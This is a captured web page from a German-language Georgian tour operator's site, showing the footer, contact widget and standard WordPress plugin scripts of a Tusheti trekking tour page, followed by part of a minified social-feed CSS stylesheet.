class="tourmaster-tour-content-info clearfix" ><div class="tourmaster-tour-price-wrap" ><span class="tourmaster-tour-price" ><span class="tourmaster-head">ab</span><span class="tourmaster-tail">1,500€</span></span></div></div></div></div></div></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-2" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Kontakt</span></h3><span class="clear"></span>			<div class="textwidget"><p><strong>Adresse : Tbilisi, Georgien</strong><br />
<strong><span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span></strong><br />
<strong>Telefon : +(995) 579 08 49 39 WhatsApp</strong><br />
<strong><span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span></strong><br />
<strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="84edeae2ebc4f4e8e5eae1f0a9e3e1ebf6e3ede5aae7ebe9">[email&#160;protected]</a></strong></p>
<pre class="_5s-8 prettyprint lang-code prettyprinted"></pre>
</div>
		</div><div id="fbw_id-2" class="widget widget_fbw_id traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Folge uns Auf facebook</span></h3><span class="clear"></span><div class="fb_loader" style="text-align: center !important;"><img  alt="Facebook Pagelike Widget" data-src="//planet-georgia.com/wp-content/plugins/facebook-pagelike-widget/loader.gif" class="lazyload" src="[data-uri]" /><noscript><img src="//planet-georgia.com/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></noscript></div><div id="fb-root"></div>
        <div class="fb-page" data-href="www.facebook.com/ReiseleiterLasha/ " data-width="" data-height="500" data-small-header="false" data-adapt-container-width="false" data-hide-cover="true" data-show-facepile="true" data-show-posts="false" style="" hide_cta="false" data-tabs=""></div></div>        
    </div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">Copyright 2018 Planet-Georgia.com, All Right Reserved</div></div></div></footer></div></div>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/planet-georgia.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//planet-georgia.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2'></script>
<script type='text/javascript' src='//planet-georgia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//planet-georgia.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='//planet-georgia.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var TMi18n = {"closeText":"Done","currentText":"Today","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"firstDay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//planet-georgia.com/wp-content/plugins/tourmaster/tourmaster.js?ver=5.3.1'></script>
<script type='text/javascript' src='//planet-georgia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/planet-georgia.com\/warenkorb-souvenir-georgien\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//planet-georgia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.0'></script>
<script type='text/javascript' src='//planet-georgia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//planet-georgia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4d7316f7e168079cd7a56f079f94f","fragment_name":"wc_fragments_18b4d7316f7e168079cd7a56f079f94f","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='//planet-georgia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.0'></script>
<script type='text/javascript' src='//planet-georgia.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.7.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var traveltour_script_core = {"home_url":"https:\/\/planet-georgia.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='//planet-georgia.com/wp-content/themes/traveltour/js/script-core.js?ver=1.0.0'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=5.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","select_category":"Select Category","place_icon_url":"https:\/\/planet-georgia.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='//planet-georgia.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=2.3.4'></script>
<script type='text/javascript' src='//planet-georgia.com/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=5.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/planet-georgia.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>
<script type='text/javascript' src='//planet-georgia.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=5.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"N\u00e4chste >","prev":"< Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion ben\u00f6tigt iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"https:\/\/planet-georgia.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='//planet-georgia.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='//planet-georgia.com/wp-includes/js/wp-embed.min.js?ver=5.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='//planet-georgia.com/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0'></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3dcc4d0dc976423d989cf1261a33a4ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache funktioniert vollständig ¤ ´¨) -->

<!-- Cache-Datei Version Salt:         n. a. -->

<!-- Cache-Datei-URL:                  https://planet-georgia.com/tour/tushetientrekking/ -->
<!-- Cache-Datei-Pfad:                 /cache/comet-cache/cache/https/planet-georgia-com/tour/tushetientrekking.html -->

<!-- Cache-Datei erzeugt via:          HTTP-Anfrage -->
<!-- Cache-Datei erzeugt am:           Feb 1st, 2026 @ 1:06 am UTC -->
<!-- Cache-Datei erzeugt in:           0.70911 Sekunden -->

<!-- Cache-Datei läuft ab am:          Feb 1st, 2026 @ 11:06 am UTC -->
<!-- Cache-Datei Auto-Neuaufbau am:    Feb 1st, 2026 @ 11:06 am UTC -->

<!-- Loaded via Cache On:    Feb 1st, 2026 @ 1:12 am UTC -->
<!-- Loaded via Cache In:    0.00329 seconds -->

--- FILE ---
content_type: text/css
request_url: https://planet-georgia.com/wp-content/cache/fvm/min/1765262940-css6f60ee88f1b3207671815a236fd156895204607a430a434a65dfcc801e8ec.css
body_size: 13058
content:
/* https://assets.juicer.io/embed.css?ver=5.3.1 */
@font-face{font-family:"fontawesome-5-juicer";src:url(https://static.juicer.io/fonts/fontawesome-5-juicer.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}[class^=juicer-fa-]:before,[class*=" juicer-fa-"]:before{font-family:"fontawesome-5-juicer";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.juicer-fa-heart:before{content:""}.juicer-fa-times:before{content:""}.juicer-fa-edit:before{content:""}.juicer-fa-play:before{content:""}.juicer-fa-pause:before{content:""}.juicer-fa-chevron-left:before{content:""}.juicer-fa-chevron-right:before{content:""}.juicer-fa-arrow-left:before{content:""}.juicer-fa-eye:before{content:""}.juicer-fa-retweet:before{content:""}.juicer-fa-comments:before{content:""}.juicer-fa-thumbtack:before{content:""}.juicer-fa-rss:before{content:""}.juicer-fa-users:before{content:""}.juicer-fa-pinterest:before{content:""}.juicer-fa-caret-down:before{content:""}.juicer-fa-envelope:before{content:""}.juicer-fa-linkedin-in:before{content:""}.juicer-fa-angle-left:before{content:""}.juicer-fa-angle-right:before{content:""}.juicer-fa-angle-up:before{content:""}.juicer-fa-angle-down:before{content:""}.juicer-fa-thumbs-up:before{content:""}.juicer-fa-youtube:before{content:""}.juicer-fa-instagram:before{content:""}.juicer-fa-flickr:before{content:""}.juicer-fa-tumblr:before{content:""}.juicer-fa-vimeo-square:before{content:""}.juicer-fa-slack:before{content:""}.juicer-fa-spotify:before{content:""}.juicer-fa-deviantart:before{content:""}.juicer-fa-soundcloud:before{content:""}.juicer-fa-vine:before{content:""}.juicer-fa-yelp:before{content:""}.juicer-fa-calculator:before{content:""}.juicer-fa-trash:before{content:""}.juicer-fa-hashtag:before{content:""}.juicer-fa-facebook-f:before{content:""}.juicer-fa-tiktok:before{content:""}.juicer-fa-twitter:before{content:""}.tc-blue{color:blue}.bg-blue{background-color:blue}.bd-blue{border-color:blue}.tc-background{color:#F9FAFB}.bg-background{background-color:#F9FAFB}.bd-background{border-color:#F9FAFB}.tc-black{color:#000}.bg-black{background-color:#000}.bd-black{border-color:#000}.tc-blood{color:#c6524c}.bg-blood{background-color:#c6524c}.bd-blood{border-color:#c6524c}.tc-border{color:#E2E8EE}.bg-border{background-color:#E2E8EE}.bd-border{border-color:#E2E8EE}.tc-dark-blue{color:#102738}.bg-dark-blue{background-color:#102738}.bd-dark-blue{border-color:#102738}.tc-dark-gray{color:#222}.bg-dark-gray{background-color:#222}.bd-dark-gray{border-color:#222}.tc-dark-maroon{color:#610000}.bg-dark-maroon{background-color:#610000}.bd-dark-maroon{border-color:#610000}.tc-embed{color:#999}.bg-embed{background-color:#999}.bd-embed{border-color:#999}.tc-footer-border{color:#353535}.bg-footer-border{background-color:#353535}.bd-footer-border{border-color:#353535}.tc-footer{color:#1e1e1e}.bg-footer{background-color:#1e1e1e}.bd-footer{border-color:#1e1e1e}.tc-form-border{color:#ccc}.bg-form-border{background-color:#ccc}.bd-form-border{border-color:#ccc}.tc-grapefruit{color:#f25951}.bg-grapefruit{background-color:#f25951}.bd-grapefruit{border-color:#f25951}.tc-gray{color:#888}.bg-gray{background-color:#888}.bd-gray{border-color:#888}.tc-green{color:#0b6e27}.bg-green{background-color:#0b6e27}.bd-green{border-color:#0b6e27}.tc-dark-green{color:#084e1b}.bg-dark-green{background-color:#084e1b}.bd-dark-green{border-color:#084e1b}.tc-input-color{color:#555}.bg-input-color{background-color:#555}.bd-input-color{border-color:#555}.tc-input-border{color:#D4D8E1}.bg-input-border{background-color:#D4D8E1}.bd-input-border{border-color:#D4D8E1}.tc-light-gray{color:#aaa}.bg-light-gray{background-color:#aaa}.bd-light-gray{border-color:#aaa}.tc-lighter-gray{color:#eee}.bg-lighter-gray{background-color:#eee}.bd-lighter-gray{border-color:#eee}.tc-lightest-gray{color:#F1F4F6}.bg-lightest-gray{background-color:#F1F4F6}.bd-lightest-gray{border-color:#F1F4F6}.tc-maroon{color:#813333}.bg-maroon{background-color:#813333}.bd-maroon{border-color:#813333}.tc-medium-gray{color:#bbb}.bg-medium-gray{background-color:#bbb}.bd-medium-gray{border-color:#bbb}.tc-nav-bg{color:#fff}.bg-nav-bg{background-color:#fff}.bd-nav-bg{border-color:#fff}.tc-nav-header{color:#27292c}.bg-nav-header{background-color:#27292c}.bd-nav-header{border-color:#27292c}.tc-nav-link-hover{color:#F1F4F6}.bg-nav-link-hover{background-color:#F1F4F6}.bd-nav-link-hover{border-color:#F1F4F6}.tc-off-black{color:#0a0a0a}.bg-off-black{background-color:#0a0a0a}.bd-off-black{border-color:#0a0a0a}.tc-off-white{color:#d2d2d2}.bg-off-white{background-color:#d2d2d2}.bd-off-white{border-color:#d2d2d2}.tc-orange{color:#F05B4A}.bg-orange{background-color:#F05B4A}.bd-orange{border-color:#F05B4A}.tc-red{color:red}.bg-red{background-color:red}.bd-red{border-color:red}.tc-salmon{color:#f57a74}.bg-salmon{background-color:#f57a74}.bd-salmon{border-color:#f57a74}.tc-satan{color:#666}.bg-satan{background-color:#666}.bd-satan{border-color:#666}.tc-sidebar-border{color:#3a3d43}.bg-sidebar-border{background-color:#3a3d43}.bd-sidebar-border{border-color:#3a3d43}.tc-slevin{color:#777}.bg-slevin{background-color:#777}.bd-slevin{border-color:#777}.tc-white-field{color:#f9f8f6}.bg-white-field{background-color:#f9f8f6}.bd-white-field{border-color:#f9f8f6}.tc-white{color:#fff}.bg-white{background-color:#fff}.bd-white{border-color:#fff}.tc-warning-yellow{color:#ffeeba}.bg-warning-yellow{background-color:#ffeeba}.bd-warning-yellow{border-color:#ffeeba}.tc-pale-yellow{color:#FFF9E6}.bg-pale-yellow{background-color:#FFF9E6}.bd-pale-yellow{border-color:#FFF9E6}.bg-none{background:none!important}.j-blog::before{content:"";font-family:"fontawesome-5-juicer"}.j-blog-bg{background-color:#f60}.j-blog-border{border-color:#f60}.j-blog-color{color:#f60}.j-blog-text{color:#f60;background:rgba(0,0,0,0)}.j-blog-text:before{color:#f60}.j-blog-text-hover:hover{color:#f60;background:rgba(0,0,0,0)}.j-blog-text-hover:hover:before{color:#f60}.j-blog-hover.highlight,.j-blog-hover:hover{background:#f60!important;color:#fff;border-bottom:1px solid rgb(204,81.6,0)!important}.j-blog-hover.highlight:before,.j-blog-hover:hover:before{color:#fff}.j-email::before{content:"";font-family:"fontawesome-5-juicer"}.j-email-bg{background-color:#f17e6f}.j-email-border{border-color:#f17e6f}.j-email-color{color:#f17e6f}.j-email-text{color:#f17e6f;background:rgba(0,0,0,0)}.j-email-text:before{color:#f17e6f}.j-email-text-hover:hover{color:#f17e6f;background:rgba(0,0,0,0)}.j-email-text-hover:hover:before{color:#f17e6f}.j-email-hover.highlight,.j-email-hover:hover{background:#f17e6f!important;color:#fff;border-bottom:1px solid rgb(236.4810126582,84.3607594937,64.5189873418)!important}.j-email-hover.highlight:before,.j-email-hover:hover:before{color:#fff}.j-facebook::before{content:"";font-family:"fontawesome-5-juicer"}.j-facebook-bg{background-color:#3b5998}.j-facebook-border{border-color:#3b5998}.j-facebook-color{color:#3b5998}.j-facebook-text{color:#3b5998;background:rgba(0,0,0,0)}.j-facebook-text:before{color:#3b5998}.j-facebook-text-hover:hover{color:#3b5998;background:rgba(0,0,0,0)}.j-facebook-text-hover:hover:before{color:#3b5998}.j-facebook-hover.highlight,.j-facebook-hover:hover{background:#3b5998!important;color:#fff;border-bottom:1px solid rgb(44.7393364929,67.4881516588,115.2606635071)!important}.j-facebook-hover.highlight:before,.j-facebook-hover:hover:before{color:#fff}.j-flickr::before{content:"";font-family:"fontawesome-5-juicer"}.j-flickr-bg{background-color:#ff0084}.j-flickr-border{border-color:#ff0084}.j-flickr-color{color:#ff0084}.j-flickr-text{color:#ff0084;background:rgba(0,0,0,0)}.j-flickr-text:before{color:#ff0084}.j-flickr-text-hover:hover{color:#ff0084;background:rgba(0,0,0,0)}.j-flickr-text-hover:hover:before{color:#ff0084}.j-flickr-hover.highlight,.j-flickr-hover:hover{background:#ff0084!important;color:#fff;border-bottom:1px solid rgb(204,0,105.6)!important}.j-flickr-hover.highlight:before,.j-flickr-hover:hover:before{color:#fff}.j-giphy-bg{background-color:#232830}.j-giphy-border{border-color:#232830}.j-giphy-color{color:#232830}.j-giphy-text{color:#232830;background:rgba(0,0,0,0)}.j-giphy-text:before{color:#232830}.j-giphy-text-hover:hover{color:#232830;background:rgba(0,0,0,0)}.j-giphy-text-hover:hover:before{color:#232830}.j-giphy-hover.highlight,.j-giphy-hover:hover{background:#232830!important;color:#fff;border-bottom:1px solid rgb(13.4939759036,15.421686747,18.5060240964)!important}.j-giphy-hover.highlight:before,.j-giphy-hover:hover:before{color:#fff}.j-hashtag::before{content:"";font-family:"fontawesome-5-juicer"}.j-hashtag-bg{background-color:#f17e6f}.j-hashtag-border{border-color:#f17e6f}.j-hashtag-color{color:#f17e6f}.j-hashtag-text{color:#f17e6f;background:rgba(0,0,0,0)}.j-hashtag-text:before{color:#f17e6f}.j-hashtag-text-hover:hover{color:#f17e6f;background:rgba(0,0,0,0)}.j-hashtag-text-hover:hover:before{color:#f17e6f}.j-hashtag-hover.highlight,.j-hashtag-hover:hover{background:#f17e6f!important;color:#fff;border-bottom:1px solid rgb(236.4810126582,84.3607594937,64.5189873418)!important}.j-hashtag-hover.highlight:before,.j-hashtag-hover:hover:before{color:#fff}.j-instagram::before{content:"";font-family:"fontawesome-5-juicer"}.j-instagram-bg{background-color:#3f729b}.j-instagram-border{border-color:#3f729b}.j-instagram-color{color:#3f729b}.j-instagram-text{color:#3f729b;background:rgba(0,0,0,0)}.j-instagram-text:before{color:#3f729b}.j-instagram-text-hover:hover{color:#3f729b;background:rgba(0,0,0,0)}.j-instagram-text-hover:hover:before{color:#3f729b}.j-instagram-hover.highlight,.j-instagram-hover:hover{background:#3f729b!important;color:#fff;border-bottom:1px solid rgb(48.2614678899,87.3302752294,118.7385321101)!important}.j-instagram-hover.highlight:before,.j-instagram-hover:hover:before{color:#fff}.j-instagramreels::before{content:"";font-family:"fontawesome-5-juicer"}.j-instagramreels-bg{background-color:#c13584}.j-instagramreels-border{border-color:#c13584}.j-instagramreels-color{color:#c13584}.j-instagramreels-text{color:#c13584;background:rgba(0,0,0,0)}.j-instagramreels-text:before{color:#c13584}.j-instagramreels-text-hover:hover{color:#c13584;background:rgba(0,0,0,0)}.j-instagramreels-text-hover:hover:before{color:#c13584}.j-instagramreels-hover.highlight,.j-instagramreels-hover:hover{background:#c13584!important;color:#fff;border-bottom:1px solid rgb(152.987804878,42.012195122,104.6341463415)!important}.j-instagramreels-hover.highlight:before,.j-instagramreels-hover:hover:before{color:#fff}.j-linkedin::before{content:"";font-family:"fontawesome-5-juicer"}.j-linkedin-bg{background-color:#007bb6}.j-linkedin-border{border-color:#007bb6}.j-linkedin-color{color:#007bb6}.j-linkedin-text{color:#007bb6;background:rgba(0,0,0,0)}.j-linkedin-text:before{color:#007bb6}.j-linkedin-text-hover:hover{color:#007bb6;background:rgba(0,0,0,0)}.j-linkedin-text-hover:hover:before{color:#007bb6}.j-linkedin-hover.highlight,.j-linkedin-hover:hover{background:#007bb6!important;color:#fff;border-bottom:1px solid rgb(0,88.532967033,131)!important}.j-linkedin-hover.highlight:before,.j-linkedin-hover:hover:before{color:#fff}.j-pinterest::before{content:"";font-family:"fontawesome-5-juicer"}.j-pinterest-bg{background-color:#cb2028}.j-pinterest-border{border-color:#cb2028}.j-pinterest-color{color:#cb2028}.j-pinterest-text{color:#cb2028;background:rgba(0,0,0,0)}.j-pinterest-text:before{color:#cb2028}.j-pinterest-text-hover:hover{color:#cb2028;background:rgba(0,0,0,0)}.j-pinterest-text-hover:hover:before{color:#cb2028}.j-pinterest-hover.highlight,.j-pinterest-hover:hover{background:#cb2028!important;color:#fff;border-bottom:1px solid rgb(158.9446808511,25.0553191489,31.3191489362)!important}.j-pinterest-hover.highlight:before,.j-pinterest-hover:hover:before{color:#fff}.j-slack::before{content:"";font-family:"fontawesome-5-juicer"}.j-slack-bg{background-color:#000}.j-slack-border{border-color:#000}.j-slack-color{color:#000}.j-slack-text{color:#000;background:rgba(0,0,0,0)}.j-slack-text:before{color:#000}.j-slack-text-hover:hover{color:#000;background:rgba(0,0,0,0)}.j-slack-text-hover:hover:before{color:#000}.j-slack-hover.highlight,.j-slack-hover:hover{background:#000!important;color:#fff;border-bottom:1px solid #000!important}.j-slack-hover.highlight:before,.j-slack-hover:hover:before{color:#fff}.j-soundcloud::before{content:"";font-family:"fontawesome-5-juicer"}.j-soundcloud-bg{background-color:#f30}.j-soundcloud-border{border-color:#f30}.j-soundcloud-color{color:#f30}.j-soundcloud-text{color:#f30;background:rgba(0,0,0,0)}.j-soundcloud-text:before{color:#f30}.j-soundcloud-text-hover:hover{color:#f30;background:rgba(0,0,0,0)}.j-soundcloud-text-hover:hover:before{color:#f30}.j-soundcloud-hover.highlight,.j-soundcloud-hover:hover{background:#f30!important;color:#fff;border-bottom:1px solid rgb(204,40.8,0)!important}.j-soundcloud-hover.highlight:before,.j-soundcloud-hover:hover:before{color:#fff}.j-spotify::before{content:"";font-family:"fontawesome-5-juicer"}.j-spotify-bg{background-color:#1ed760}.j-spotify-border{border-color:#1ed760}.j-spotify-color{color:#1ed760}.j-spotify-text{color:#1ed760;background:rgba(0,0,0,0)}.j-spotify-text:before{color:#1ed760}.j-spotify-text-hover:hover{color:#1ed760;background:rgba(0,0,0,0)}.j-spotify-text-hover:hover:before{color:#1ed760}.j-spotify-hover.highlight,.j-spotify-hover:hover{background:#1ed760!important;color:#fff;border-bottom:1px solid rgb(23.7551020408,170.2448979592,76.0163265306)!important}.j-spotify-hover.highlight:before,.j-spotify-hover:hover:before{color:#fff}.j-tumblr::before{content:"";font-family:"fontawesome-5-juicer"}.j-tumblr-bg{background-color:#375471}.j-tumblr-border{border-color:#375471}.j-tumblr-color{color:#375471}.j-tumblr-text{color:#375471;background:rgba(0,0,0,0)}.j-tumblr-text:before{color:#375471}.j-tumblr-text-hover:hover{color:#375471;background:rgba(0,0,0,0)}.j-tumblr-text-hover:hover:before{color:#375471}.j-tumblr-hover.highlight,.j-tumblr-hover:hover{background:#375471!important;color:#fff;border-bottom:1px solid rgb(38.3035714286,58.5,78.6964285714)!important}.j-tumblr-hover.highlight:before,.j-tumblr-hover:hover:before{color:#fff}.j-twitter::before{content:"";font-family:"fontawesome-5-juicer"}.j-twitter-bg{background-color:#000}.j-twitter-border{border-color:#000}.j-twitter-color{color:#000}.j-twitter-text{color:#000;background:rgba(0,0,0,0)}.j-twitter-text:before{color:#000}.j-twitter-text-hover:hover{color:#000;background:rgba(0,0,0,0)}.j-twitter-text-hover:hover:before{color:#000}.j-twitter-hover.highlight,.j-twitter-hover:hover{background:#000!important;color:#fff;border-bottom:1px solid #000!important}.j-twitter-hover.highlight:before,.j-twitter-hover:hover:before{color:#fff}.j-x-twitter::before{content:"";font-family:"fontawesome-5-juicer"}.j-x-twitter-bg{background-color:#000}.j-x-twitter-border{border-color:#000}.j-x-twitter-color{color:#000}.j-x-twitter-text{color:#000;background:rgba(0,0,0,0)}.j-x-twitter-text:before{color:#000}.j-x-twitter-text-hover:hover{color:#000;background:rgba(0,0,0,0)}.j-x-twitter-text-hover:hover:before{color:#000}.j-x-twitter-hover.highlight,.j-x-twitter-hover:hover{background:#000!important;color:#fff;border-bottom:1px solid #000!important}.j-x-twitter-hover.highlight:before,.j-x-twitter-hover:hover:before{color:#fff}.j-x::before{content:"";font-family:"fontawesome-5-juicer"}.j-x-bg{background-color:#000}.j-x-border{border-color:#000}.j-x-color{color:#000}.j-x-text{color:#000;background:rgba(0,0,0,0)}.j-x-text:before{color:#000}.j-x-text-hover:hover{color:#000;background:rgba(0,0,0,0)}.j-x-text-hover:hover:before{color:#000}.j-x-hover.highlight,.j-x-hover:hover{background:#000!important;color:#fff;border-bottom:1px solid #000!important}.j-x-hover.highlight:before,.j-x-hover:hover:before{color:#fff}.j-vimeo::before{content:"";font-family:"fontawesome-5-juicer"}.j-vimeo-bg{background-color:#1ab7ea}.j-vimeo-border{border-color:#1ab7ea}.j-vimeo-color{color:#1ab7ea}.j-vimeo-text{color:#1ab7ea;background:rgba(0,0,0,0)}.j-vimeo-text:before{color:#1ab7ea}.j-vimeo-text-hover:hover{color:#1ab7ea;background:rgba(0,0,0,0)}.j-vimeo-text-hover:hover:before{color:#1ab7ea}.j-vimeo-hover.highlight,.j-vimeo-hover:hover{background:#1ab7ea!important;color:#fff;border-bottom:1px solid rgb(17.556,148.808,191.444)!important}.j-vimeo-hover.highlight:before,.j-vimeo-hover:hover:before{color:#fff}.j-vine::before{content:"";font-family:"fontawesome-5-juicer"}.j-vine-bg{background-color:#00bf8f}.j-vine-border{border-color:#00bf8f}.j-vine-color{color:#00bf8f}.j-vine-text{color:#00bf8f;background:rgba(0,0,0,0)}.j-vine-text:before{color:#00bf8f}.j-vine-text-hover:hover{color:#00bf8f;background:rgba(0,0,0,0)}.j-vine-text-hover:hover:before{color:#00bf8f}.j-vine-hover.highlight,.j-vine-hover:hover{background:#00bf8f!important;color:#fff;border-bottom:1px solid rgb(0,140,104.8167539267)!important}.j-vine-hover.highlight:before,.j-vine-hover:hover:before{color:#fff}.j-yelp::before{content:"";font-family:"fontawesome-5-juicer"}.j-yelp-bg{background-color:#c41200}.j-yelp-border{border-color:#c41200}.j-yelp-color{color:#c41200}.j-yelp-text{color:#c41200;background:rgba(0,0,0,0)}.j-yelp-text:before{color:#c41200}.j-yelp-text-hover:hover{color:#c41200;background:rgba(0,0,0,0)}.j-yelp-text-hover:hover:before{color:#c41200}.j-yelp-hover.highlight,.j-yelp-hover:hover{background:#c41200!important;color:#fff;border-bottom:1px solid rgb(145,13.3163265306,0)!important}.j-yelp-hover.highlight:before,.j-yelp-hover:hover:before{color:#fff}.j-youtube::before{content:"";font-family:"fontawesome-5-juicer"}.j-youtube-bg{background-color:red}.j-youtube-border{border-color:red}.j-youtube-color{color:red}.j-youtube-text{color:red;background:rgba(0,0,0,0)}.j-youtube-text:before{color:red}.j-youtube-text-hover:hover{color:red;background:rgba(0,0,0,0)}.j-youtube-text-hover:hover:before{color:red}.j-youtube-hover.highlight,.j-youtube-hover:hover{background:red!important;color:#fff;border-bottom:1px solid #c00!important}.j-youtube-hover.highlight:before,.j-youtube-hover:hover:before{color:#fff}.j-tiktok::before{content:"";font-family:"fontawesome-5-juicer"}.j-tiktok-bg{background-color:#000}.j-tiktok-border{border-color:#000}.j-tiktok-color{color:#000}.j-tiktok-text{color:#000;background:rgba(0,0,0,0)}.j-tiktok-text:before{color:#000}.j-tiktok-text-hover:hover{color:#000;background:rgba(0,0,0,0)}.j-tiktok-text-hover:hover:before{color:#000}.j-tiktok-hover.highlight,.j-tiktok-hover:hover{background:#000!important;color:#fff;border-bottom:1px solid #000!important}.j-tiktok-hover.highlight:before,.j-tiktok-hover:hover:before{color:#fff}.j-soundcloud::before{position:relative;left:-4px}.j-hashtag::before{position:relative;left:-2px}.j-email::before{position:relative;top:-1px!important}.j-giphy::before{content:"";width:12px;height:12px;display:inline-block;background-image:url(https://static.juicer.io/logos/giphy.svg);background-position:center center;background-repeat:no-repeat;background-size:contain}.j-stack>li.j-giphy{height:auto}.j-stack>li.j-giphy::before{display:none}.j-stack .j-meta 